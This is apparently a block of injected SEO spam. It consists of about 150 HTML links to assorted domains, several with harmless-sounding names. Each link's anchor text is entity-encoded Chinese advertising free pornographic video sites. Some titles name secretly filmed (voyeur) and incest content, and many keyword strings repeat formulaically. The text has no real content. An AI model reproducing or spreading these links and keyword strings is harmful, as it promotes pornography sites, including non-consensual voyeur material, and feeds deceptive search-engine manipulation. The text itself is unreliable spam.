<a href="http://sdlclxjs.com" target="_blank">av&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x7CBE;&#x54C1;</a>|
<a href="http://hnmn120.com" target="_blank">&#x6B27;&#x7F8E;&#x9EC4;&#x8272;&#x4E00;&#x7EA7;&#x7535;&#x5F71;</a>|
<a href="http://80buyer.com" target="_blank">&#x4E9A;&#x6D32;&#x65E5;&#x4EA7;&#x7EFC;&#x5408;&#x6B27;&#x7F8E;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://wtjc.cn" target="_blank">&#x8272;&#x565C;&#x565C;&#x72E0;&#x72E0;&#x8272;&#x7EFC;&#x5408;&#x7F51;</a>|
<a href="http://sheislatam.com" target="_blank">&#x514D;&#x8D39;av&#x5728;&#x7EBF;</a>|
<a href="http://gb8g.com" target="_blank">&#x6210;&#x5E74;&#x5927;&#x7247;&#x514D;&#x8D39;&#x9AD8;&#x6E05;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://ms100.cn" target="_blank">&#x9EC4;&#x7F51;&#x7AD9;&#x8272;&#x6210;&#x5E74;&#x7247;&#x5927;&#x514D;&#x8D39;&#x9AD8;&#x6E05;dzyszg.com&#x514D;&#x8D39;&#x770B;</a>|
<a href="http://zhuce169.com" target="_blank">&#x65E5;&#x672C;&#x56FD;&#x4EA7;&#x4E09;&#x7EA7;&#x7CBE;&#x54C1;&#x6843;&#x8272;</a>|
<a href="http://gdzbz.com" target="_blank">&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x514D;&#x8D39;&#x64AD;&#x653E;</a>|
<a href="http://jlxzrj.com" target="_blank">&#x514D;&#x8D39;av&#x5728;&#x7EBF;</a>|
<a href="http://d4y4.com" target="_blank">&#x4E9A;&#x6D32;&#x8272;&#x5077;&#x62CD;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://shenzhouyishu.com" target="_blank">&#x56FD;&#x4EA7;&#x514D;&#x770B;&#x4E00;&#x7EA7;a&#x4E00;&#x7247;&#x6210;&#x4EBA;a&#x2174;</a>|
<a href="http://lunkua.cn" target="_blank">&#x8272;&#x9999;&#x8549;&#x7F51;&#x7AD9;</a>|
<a href="http://ayyiliao.cn" target="_blank">&#x56FD;&#x4EA7;&#x6210;&#x4EBA;&#x65E0;&#x7801;A&#x533A;&#x5728;&#x7EBF;&#x89C2;</a>|
<a href="http://welllove.cn" target="_blank">&#x4E9A;&#x6D32;AV&#x4E2D;&#x6587;&#x65E0;&#x7801;&#x4E71;&#x4EBA;&#x4F26;&#x5728;&#x7EBF;&#x54AA;&#x5495;</a>|
<a href="http://52yuzi.com" target="_blank">&#x4E9A;&#x6D32;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x6210;&#x4EBA;&#x7CBE;&#x54C1;</a>|
<a href="http://tongchuang-jx.com" target="_blank">&#x6210;&#x5E74;&#x7F8E;&#x5973;&#x9EC4;&#x7F51;&#x7AD9;&#x8272;&#x5927;&#x514D;&#x8D39;&#x5168;&#x770B;</a>|
<a href="http://meiyuxueyuan.com" target="_blank">&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x65E0;&#x4EBA;&#x533A;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://hailangwava.com" target="_blank">&#x4E24;&#x4E2A;&#x4EBA;www&#x5728;&#x7EBF;&#x89C2;&#x770B;&#x514D;&#x8D39;&#x89C6;&#x9891;</a>|
<a href="http://dzpjx.cn" target="_blank">&#x6478;&#x5976;&#x89C6;&#x9891;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://youjiansheying.com" target="_blank">&#x5929;&#x5802;&#x4E09;&#x7EA7;&#x6210;&#x4EBA;&#x4E45;&#x4E45;av</a>|
<a href="http://s-mark.cn" target="_blank">&#x4E9A;&#x6D32;&#x5927;&#x6210;&#x8272;www&#x6C38;&#x4E45;&#x7F51;&#x7AD9;</a>|
<a href="http://17shcom.cn" target="_blank">&#x514D;&#x8D39;&#x7F51;&#x7AD9;&#x89C2;&#x770B;www&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://nbpsrq.com" target="_blank">&#x4E45;&#x4E45;&#x9EBB;&#x8C46;&#x871C;&#x81C0;&#x4EBA;&#x4EBA;&#x4E9A;&#x6D32;&#x4E00;&#x533A;</a>|
<a href="http://dgfxsj168.cn" target="_blank">&#x65E5;&#x97E9;&#x6210;&#x4EBA;&#x6FC0;&#x60C5;&#x89C6;&#x9891;</a>|
<a href="http://cdzyxy.cn" target="_blank">&#x5929;&#x5802;&#x4E09;&#x7EA7;&#x6210;&#x4EBA;&#x4E45;&#x4E45;av</a>|
<a href="http://chinaexness.com" target="_blank">&#x8272;&#x6B32;&#x8272;&#x9999;&#x5929;&#x5929;&#x5929;&#x7EFC;&#x5408;&#x65E0;&#x7801;WWW</a>|
<a href="http://hnzfing.com" target="_blank">&#x4E9A;&#x6D32;&#x7CBE;&#x54C1;&#x7B2C;&#x4E00;&#x56FD;&#x4EA7;&#x7EFC;&#x5408;&#x7CBE;&#x54C1;99</a>|
<a href="http://qzyszx.com" target="_blank">&#x4E9A;&#x6D32;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;av&#x5929;&#x5802;</a>|
<a href="http://hbkksy.com" target="_blank">&#x97E9;&#x56FD;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x89C6;&#x9891;&#x5728;&#x7EBF;</a>|
<a href="http://hngyjy.com" target="_blank">&#x798F;&#x5229;&#x89C6;&#x9891;&#x6B27;&#x7F8E;&#x4E00;&#x533A;</a>|
<a href="http://czhyslzpc.com" target="_blank">&#x5929;&#x5929;&#x5F71;&#x89C6;&#x63D2;&#x63D2;&#x63D2;</a>|
<a href="http://taoba116.com" target="_blank">&#x65E5;&#x672C;XXXX18&#x88F8;&#x4F53;XXXX</a>|
<a href="http://hsjhouse.com" target="_blank">&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x5348;&#x8863;&#x7247;</a>|
<a href="http://szyjweiyi.com" target="_blank">&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;av&#x5728;&#x7EBF;</a>|
<a href="http://cxiaoer.com" target="_blank">&#x4E45;&#x4E45;&#x514D;&#x8D39;&#x89C2;&#x770B;&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;88av</a>|
<a href="http://fastnerportal.com" target="_blank">&#x65E5;&#x97E9;&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x4E45;&#x4E45;&#x4E45;&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://itianer.com" target="_blank">&#x6B27;&#x7F8E;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x8272;&#x54DF;&#x54DF;</a>|
<a href="http://xundaokeji.com" target="_blank">&#x56FD;&#x4EA7;&#x5B55;&#x5987;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x7684;&#x89C2;&#x770B;&#x65B9;&#x5F0F;</a>|
<a href="http://jomuwa.com" target="_blank">&#x4E9A;&#x6D32;&#x5B57;&#x5E55;&#x5728;&#x7EBF;&#x4E00;&#x533A;</a>|
<a href="http://twhtjz.com" target="_blank">&#x6210;&#x4EBA;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x5728;&#x7EBF;&#x514D;&#x8D39;&#x89C2;&#x770B;</a>|
<a href="http://yxs360.com" target="_blank">&#x65E0;&#x7801;&#x5C11;&#x5987;&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x514D;&#x8D39;</a>|
<a href="http://023hxg.com" target="_blank">&#x65E5;&#x97E9;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://yeyadabaojichang.com" target="_blank">&#x56FD;&#x4EA7;&#x514D;&#x8D39;&#x770B;</a>|
<a href="http://expohr.cn" target="_blank">&#x6B27;&#x7F8E;&#x65E5;&#x672C;&#x97E9;&#x56FD;&#x5728;&#x7EBF;&#x4E00;&#x533A;</a>|
<a href="http://splsz.com" target="_blank">&#x56FD;&#x4EA7;&#x4E3B;&#x64AD;&#x798F;&#x5229;&#x4E00;&#x533A;</a>|
<a href="http://szcnhj.com" target="_blank">JAPANESE&#x56FD;&#x4EA7;&#x5728;&#x7EBF;&#x89C2;&#x770B;&#x64AD;&#x653E;</a>|
<a href="http://wxlsc.com" target="_blank">&#x8272;&#x7EFC;&#x5408;&#x4F0A;&#x4EBA;&#x8272;&#x7EFC;&#x5408;&#x7F51;&#x7AD9;&#x65E0;&#x7801;</a>|
<a href="http://yudongkeji.com" target="_blank">&#x65E5;&#x97E9;&#x7ECF;&#x5178;&#x6B27;&#x7F8E;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://dxshiyongjun.com" target="_blank">&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x5728;&#x7EBF;&#x89C2;&#x770B;&#x6FC0;&#x60C5;&#x7F51;&#x7AD9;</a>|
<a href="http://shdedao.com" target="_blank">&#x56FD;&#x4EA7;&#x76EE;&#x62CD;&#x4E9A;&#x6D32;&#x7CBE;&#x54C1;&#x533A;&#x4E00;&#x533A;</a>|
<a href="http://zucai2yuan.com" target="_blank">&#x56FD;&#x4EA7;&#x6210;&#x4EBA;&#x7CBE;&#x54C1;av&#x4E00;&#x533A;</a>|
<a href="http://jnkxedu.com" target="_blank">&#x56FD;&#x4EA7;&#x6210;&#x4EBA;&#x6DF1;&#x591C;&#x5348;&#x591C;&#x798F;&#x5229;</a>|
<a href="http://17baotech.com" target="_blank">&#x514D;&#x8D39;&#x7535;&#x5F71;&#x65E5;&#x97E9;&#x4E00;&#x533A;</a>|
<a href="http://an73.com" target="_blank">&#x6B27;&#x7F8E;&#x7CBE;&#x54C1;&#x9ED1;&#x4EBA;&#x7C97;&#x5927;&#x514D;&#x8D39;</a>|
<a href="http://jgxydt.cn" target="_blank">&#x56FD;&#x4EA7;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x89C6;&#x9891;&#x5728;&#x7EBF;</a>|
<a href="http://zgdxw120.com" target="_blank">&#x4F0A;&#x4EBA;&#x4E45;&#x4E45;&#x65E0;&#x7801;&#x4E2D;&#x6587;&#x5B57;&#x5E55;</a>|
<a href="http://xahaode.com" target="_blank">91&#x7CBE;&#x54C1;&#x4E9A;&#x6D32;&#x4E00;&#x533A;</a>|
<a href="http://lascarf.cn" target="_blank">&#x6B27;&#x7F8E;&#x65E5;&#x97E9;&#x5728;&#x7EBF;&#x89C2;&#x770B;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://dywfczx.com" target="_blank">&#x6B27;&#x7F8E; &#x8272;&#x4E9A;&#x6D32;&#x4E00;&#x533A;</a>|
<a href="http://ahylt.com" target="_blank">&#x4E9A;&#x6D32;suv&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://xbpylqq.cn" target="_blank">&#x5929;&#x5929;&#x8272;&#x5929;&#x5929;&#x64CD;&#x5929;&#x5929;</a>|
<a href="http://splsz.com" target="_blank">&#x56FD;&#x4EA7;&#x9AD8;&#x6E05;&#x53C8;&#x9EC4;&#x53C8;&#x5AE9;&#x7684;&#x514D;&#x8D39;&#x89C6;&#x9891;&#x7F51;&#x7AD9;</a>|
<a href="http://qianhongart.com" target="_blank">&#x514D;&#x8D39;&#x8001;&#x8272;&#x9B3C;&#x6C38;&#x4E45;&#x89C6;&#x9891;&#x7F51;&#x7AD9;</a>|
<a href="http://hbjlky.com" target="_blank">&#x4E9A;&#x6D32;&#x7CBE;&#x54C1;&#x53E6;&#x7C7B;&#x4E2D;&#x6587;&#x5B57;&#x5E55;</a>|
<a href="http://yingdiquan.com" target="_blank">&#x7CBE;&#x54C1;&#x65E0;&#x7801;&#x56FD;&#x4EA7;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;51&#x5B89;</a>|
<a href="http://souliuxue.com" target="_blank">&#x6210;&#x4EBA;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x5728;&#x7EBF;&#x514D;&#x8D39;&#x89C2;&#x770B;</a>|
<a href="http://judimai.com" target="_blank">&#x4E9A;&#x6D32;&#x5728;&#x7EBF;&#x4E00;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://soleus.cn" target="_blank">&#x4E9A;&#x6D32;&#x7537;&#x4EBA;&#x5929;&#x5802;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://70c.com.cn" target="_blank">&#x4E94;&#x6708;&#x82B1;&#x793E;&#x533A;&#x5A77;&#x5A77;&#x7EFC;&#x5408;</a>|
<a href="http://gzrichfood.com" target="_blank">&#x7CBE;&#x54C1;&#x4E00;&#x533A;heyzo&#x5728;&#x7EBF;&#x64AD;&#x653E;</a>|
<a href="http://szyjweiyi.com" target="_blank">&#x4E45;&#x4E45;&#x7CBE;&#x54C1;&#x56FD;&#x4EA7;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x7535;&#x5F71;&#x5B55;&#x5987;</a>|
<a href="http://sanxinzhiyezhuang.com" target="_blank">&#x56FD;&#x4EA7;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;av&#x4E0D;&#x5361;</a>|
<a href="http://splsz.com" target="_blank">&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x6B27;&#x7F8E;&#x7CBE;&#x54C1;&#x4EBA;&#x59BB;&#x4E00;&#x533A;</a>|
<a href="http://jingdushishang.com" target="_blank">&#x6B27;&#x7F8E;&#x6DEB;&#x7247;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://lygbs.com.cn" target="_blank">&#x65E5;&#x97E9;&#x4E00;&#x533A;av&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://sasseur-guiyang.com" target="_blank">&#x4E9A;&#x6D32;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x65E5;&#x672C;&#x7CBE;&#x54C1;</a>|
<a href="http://sjzcjjx.com" target="_blank">&#x6210;&#x4EBA;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x89C6;&#x9891;&#x514D;&#x8D39;</a>|
<a href="http://xilidahon.com" target="_blank">&#x6B27;&#x7F8E;&#x65E5;&#x97E9;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x9AD8;&#x6E05;&#x81EA;&#x62CD;</a>|
<a href="http://fyedm.com" target="_blank">&#x4E45;&#x4E45;&#x5927;&#x9999;&#x8549;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://yyhy666.com" target="_blank">&#x65E5;&#x672C;&#x6210;&#x4EBA;&#x5927;&#x7247;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://shidiaocheng.com" target="_blank">&#x9AD8;&#x6E05;&#x4EBA;&#x4EBA;&#x5929;&#x5929;&#x591C;&#x591C;&#x66F0;&#x72E0;&#x72E0;&#x72E0;&#x72E0;</a>|
<a href="http://356635.com" target="_blank">&#x4F0A;&#x4EBA;&#x5A77;&#x5A77;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://jomuwa.com" target="_blank">&#x6B27;&#x7F8E;&#x4E24;&#x6839;&#x4E00;&#x8D77;&#x8FDB;3p&#x505A;&#x53D7;&#x89C6;&#x9891;</a>|
<a href="http://sdjss.com" target="_blank">&#x4E9A;&#x6D32;&#x7B2C;&#x4E00;&#x89C6;&#x9891;&#x7F51;&#x7AD9;</a>|
<a href="http://kezukego.com" target="_blank">&#x56FD;&#x4EA7;&#x4E9A;&#x6D32;&#x6B27;&#x6D32;&#x4EBA;&#x4EBA;&#x7F51;</a>|
<a href="http://wxyyxd.cn" target="_blank">&#x871C;&#x81C0;&#x4E45;&#x4E45;&#x7CBE;&#x54C1;&#x4E9A;&#x6D32;&#x4E00;&#x533A;</a>|
<a href="http://h6888.cn" target="_blank">&#x6B27;&#x7F8E;&#x65E5;&#x97E9;&#x56FD;&#x4EA7;&#x5728;&#x7EBF;&#x4EBA;</a>|
<a href="http://jeuxoui.com" target="_blank">&#x8272;&#x5A77;&#x5A77;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x514D;&#x8D39;&#x89C2;&#x770B;</a>|
<a href="http://yuenly.com" target="_blank">&#x4E45;&#x4E45;99&#x7CBE;&#x54C1;&#x56FD;&#x4EA7;&#x9EBB;&#x8C46;&#x5A77;&#x5A77;</a>|
<a href="http://xizangyinxiang.com" target="_blank">&#x4E9A;&#x6D32;&#x4E00;&#x533A;&#x4E8C;&#x533A;av&#x7535;&#x5F71;</a>|
<a href="http://383dj.com" target="_blank">&#x514D;&#x8D39;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x89C6;&#x9891;&#x72E0;&#x72E0;</a>|
<a href="http://bjserip.com" target="_blank">&#x5728;&#x7EBF;&#x514D;&#x8D39;&#x770B;&#x4E00;&#x7EA7;&#x7247;</a>|
<a href="http://wuhanqz.com" target="_blank">&#x6B27;&#x7F8E;&#x719F;&#x5987;&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x514D;&#x8D39;</a>|
<a href="http://lhwg.com.cn" target="_blank">&#x65E5;&#x97E9;&#x7CBE;&#x54C1;&#x4E0D;&#x5361;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://hfklb.com" target="_blank">&#x7CBE;&#x54C1;&#x56FD;&#x4EA7;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x9999;&#x8549;&#x4E8B;</a>|
<a href="http://shangxinkuan.com" target="_blank">&#x4E9A;&#x6D32;&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x5A77;&#x5A77;&#x4E45;&#x4E45;</a>|
<a href="http://zpwjn.cn" target="_blank">&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x89C2;&#x770B;</a>|
<a href="http://zhcw77.com" target="_blank">&#x4E45;&#x4E9A;&#x6D32;AV&#x65E0;&#x7801;&#x4E13;&#x533A;A&#x7247;</a>|
<a href="http://5128686.com" target="_blank">&#x56FD;&#x4EA7;&#x4E0D;&#x5361;&#x7CBE;&#x54C1;&#x4E00;&#x533A;</a>|
<a href="http://alicehostel.com" target="_blank">&#x4E45;&#x9752;&#x9752;&#x5728;&#x7EBF;&#x89C2;&#x770B;&#x89C6;&#x9891;&#x56FD;&#x4EA7;</a>|
<a href="http://hsjsyl.com" target="_blank">&#x7537;&#x4EBA;&#x4E00;&#x8FB9;&#x5403;&#x5976;&#x4E00;&#x8FB9;&#x505A;&#x7230;&#x514D;&#x8D39;&#x89C6;&#x9891;</a>|
<a href="http://kuaiduobao888.com" target="_blank">&#x56FD;&#x4EA7;&#x4EBA;&#x6210;&#x5728;&#x7EBF;&#x514D;&#x8D39;&#x89C6;&#x9891;</a>|
<a href="http://szckzs.cn" target="_blank">&#x4EBA;&#x59BB;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x871C;&#x6843;</a>|
<a href="http://zun-long.cn" target="_blank">&#x4E45;&#x4E45;&#x4E45;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x514D;&#x8D39;&#x89C2;&#x770B;</a>|
<a href="http://lovejunkihk.com" target="_blank">&#x4E9A;&#x6D32;&#x56FD;&#x4EA7;av&#x7CFB;&#x5217;&#x7CBE;&#x54C1;&#x9EBB;&#x8C46;</a>|
<a href="http://tulaogeseal.com" target="_blank">&#x4E9A;&#x6D32;av&#x9999;&#x8549;&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://wyjtjy.com" target="_blank">&#x4E00;&#x672C;&#x4E45;&#x4E45;&#x9053;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x6FC0;&#x60C5;&#x7EFC;&#x5408;</a>|
<a href="http://juelipu.cn" target="_blank">&#x4E45;&#x4E45;&#x4E9A;&#x6D32;&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x7CBE;&#x54C1;&#x4E00;&#x533A;</a>|
<a href="http://hfdgp.com" target="_blank">&#x56FD;&#x4EA7;&#x6210;&#x4EBA;&#x591C;&#x8272;91</a>|
<a href="http://zhetuku.com" target="_blank">&#x4E9A;&#x6D32;&#x7EFC;&#x5408;&#x4E00;&#x533A;&#x81EA;&#x5077;&#x81EA;&#x62CD;</a>|
<a href="http://znpack.com" target="_blank">91&#x89C6;&#x9891;&#x56FD;&#x4EA7;91&#x4E45;&#x4E45;&#x4E45;</a>|
<a href="http://zjzhuoya.com" target="_blank">&#x6B27;&#x7F8E;&#x5DE8;&#x5927;&#x7CBE;&#x54C1;&#x6B27;&#x7F8E;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://cs16edu.com" target="_blank">&#x4E9A;&#x6D32;&#x6210;a&#x4EBA;&#x7247;77777&#x5728;&#x7EBF;&#x64AD;&#x653E;</a>|
<a href="http://81jin.com" target="_blank">&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x9AD8;&#x6E05;&#x56FD;&#x4EA7;&#x4E09;&#x7EA7;&#x56EF;&#x4EA7;AV</a>|
<a href="http://bxcrb.com" target="_blank">&#x7CBE;&#x54C1;&#x56FD;&#x4EA7;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x7CBE;&#x54C1;&#x65E5;&#x97E9;</a>|
<a href="http://peedan.com" target="_blank">&#x4E9A;&#x6D32;&#x6210;&#x4EBA;&#x5348;&#x591C;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://ejdo.cn" target="_blank">&#x56FD;&#x4EA7;&#x6B27;&#x7F8E;&#x65E5;&#x97E9;&#x89C6;&#x9891;&#x6021;&#x6625;&#x9662;</a>|
<a href="http://fangdatool.com" target="_blank">&#x5348;&#x591C;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x4E2D;&#x6587;&#x5B57;&#x5E55;</a>|
<a href="http://taihumarathon.com" target="_blank">&#x89E6;&#x624B;&#x4E9A;&#x6D32;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://damaihc.com" target="_blank">&#x4E9A;&#x6D32;&#x7537;&#x5973;&#x547B;&#x541F;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://hushangym.com" target="_blank">&#x6B27;&#x7F8E;&#x4E00;&#x7EA7;&#x9EC4;&#x8272;&#x5F71;&#x9662;</a>|
<a href="http://668suv.com" target="_blank">&#x56FD;&#x4EA7;&#x6027;&#x591C;&#x591C;&#x6625;&#x591C;&#x591C;&#x723D;</a>|
<a href="http://hlpyx.com" target="_blank">&#x65E5;&#x97E9;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x514D;&#x8D39;&#x89C6;&#x9891;&#x89C2;&#x770B;</a>|
<a href="http://zhangwanping.com" target="_blank">&#x65E5;&#x672C;&#x7279;&#x9EC4;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x514D;&#x8D39;&#x770B;</a>|
<a href="http://qianshuangwei.com" target="_blank">&#x56FD;&#x4EA7;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x89C6;&#x9891;&#x4E09;&#x533A;</a>|
<a href="http://yh00500.com" target="_blank">&#x65E5;&#x97E9;AV&#x7247;&#x65E0;&#x7801;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E0D;&#x5361;&#x7535;&#x5F71;</a>|
<a href="http://xiaofangshuixiang.com" target="_blank">&#x7CBE;&#x54C1;&#x4E9A;&#x6D32;a&#x2228;&#x7801;&#x56FD;&#x4EA7;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://szzizhi.com" target="_blank">&#x9EC4;&#x8272;&#x4E09;&#x7EA7;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://nbyuqiu.com.cn" target="_blank">&#x9752;&#x8349;&#x89C6;&#x9891;&#x5728;&#x7EBF;&#x64AD;&#x653E;&#x514D;&#x8D39;</a>|
<a href="http://szhylhj.com" target="_blank">&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x81EA;&#x5728;&#x81EA;&#x7EBF;&#x89C6;&#x9891;</a>|
<a href="http://jurenjs.com" target="_blank">&#x4E5D;&#x4E5D;&#x5728;&#x7EBF;&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x81EA;&#x62CD;</a>|
<a href="http://jryk.cn" target="_blank">&#x56FD;&#x4EA7;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;</a>|
<a href="http://cmylove.com" target="_blank">&#x4E5D;&#x4E5D;&#x70ED;&#x5728;&#x7EBF;&#x64AD;&#x653E;</a>|
<a href="http://2128333.com" target="_blank">&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x5C24;&#x7269;&#x5348;&#x591C;&#x798F;&#x5229;</a>|
<a href="http://overflow-tech.com" target="_blank">&#x6B27;&#x7F8E;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x5728;&#x7EBF;&#x89C6;&#x9891;&#x4E5D;&#x8272;</a>|
<a href="http://whaledomain.com" target="_blank">&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x8D44;&#x6E90;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://j9dqs.cn" target="_blank">&#x4E9A;&#x6D32;&#x56FD;&#x4EA7;&#x56FE;&#x7247;</a>|
<a href="http://xxnongtou.com" target="_blank">&#x4E9A;&#x6D32;av&#x7537;&#x4EBA;&#x7684;&#x5929;&#x5802;&#x4E00;&#x533A;</a>|
<a href="http://hsxjs.com" target="_blank">&#x4E9A;&#x6D32;&#x4E2D;&#x6587;&#x4E45;&#x4E45;&#x7CBE;&#x54C1;&#x65E0;&#x7801;99</a>|
<a href="http://81jin.com" target="_blank">&#x6B27;&#x7F8E;&#x4EBA;&#x4F53;&#x89C6;&#x9891;&#x4E00;&#x533A;</a>|
<a href="http://sns-lib.com" target="_blank">&#x65E5;&#x97E9;&#x89C6;&#x9891;&#x4E45;&#x4E45;99&#x5929;&#x5802;</a>|
<a href="http://gfmuye.com.cn" target="_blank">&#x6210;&#x4EBA;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x5728;&#x7EBF;&#x514D;&#x8D39;&#x89C2;&#x770B;</a>|
<a href="http://jinshunxin.cn" target="_blank">&#x65E5;&#x672C;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x5348;&#x591C;</a>|
<a href="http://dcqikan.com" target="_blank">&#x65E5;&#x672C;&#x4E45;&#x4E45;&#x7CBE;&#x54C1;</a>|
<a href="http://fengqiutc.com" target="_blank">&#x4E09;&#x7EA7;&#x7535;&#x5F71;&#x6B27;&#x7F8E;&#x89C6;&#x9891;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://yhtjz.com" target="_blank">&#x8272;&#x8001;&#x6C49;av&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://bielitv.com" target="_blank">&#x6B27;&#x7F8E;&#x4E00;&#x5361;&#x4E8C;&#x5361;&#x5728;&#x7EBF;</a>|
<a href="http://zxylgroup.com" target="_blank">&#x8272;&#x8001;&#x677F;&#x5728;&#x7EBF;&#x89C2;&#x770B;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://ntzhwl.cn" target="_blank">&#x56FD;&#x4EA7;&#x4E09;&#x7EA7;&#x7CBE;&#x54C1;&#x4E09;&#x7EA7;&#x7CBE;&#x54C1;</a>|
<a href="http://hongtao5.com" target="_blank">&#x9EC4;&#x6C61;&#x5728;&#x7EBF;&#x89C2;&#x770B;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://dljcyy.cn" target="_blank">&#x7CBE;&#x54C1;&#x514D;&#x8D39;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x56FD;&#x4EA7;&#x4E00;&#x533A;</a>|
<a href="http://unclefarmfood.com" target="_blank">&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E0D;&#x5361;&#x89C6;&#x9891;&#x5728;&#x7EBF;</a>|
<a href="http://jxlh.com.cn" target="_blank">&#x4E9A;&#x6D32;&#x8272;&#x5077;&#x62CD;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
